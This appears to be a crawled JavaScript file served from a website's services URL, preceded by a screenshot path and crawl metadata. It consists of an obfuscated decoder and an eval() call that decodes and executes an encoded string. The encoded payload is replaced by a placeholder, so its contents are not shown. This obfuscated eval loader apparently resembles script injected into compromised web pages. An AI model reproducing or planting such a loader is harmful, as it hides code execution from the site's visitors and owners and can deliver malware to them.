

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1591
content:
var _0xc48e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc48e[2][_0xc48e[1]](_0xc48e[0]);var h=g[_0xc48e[3]](0,e);var i=g[_0xc48e[3]](0,f);var j=d[_0xc48e[1]](_0xc48e[0])[_0xc48e[10]]()[_0xc48e[9]](function(a,b,c){if(h[_0xc48e[4]](b)!==-1)return a+=h[_0xc48e[4]](b)*(Math[_0xc48e[8]](e,c))},0);var k=_0xc48e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc48e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",32,"RwxUyldAi",28,7,1))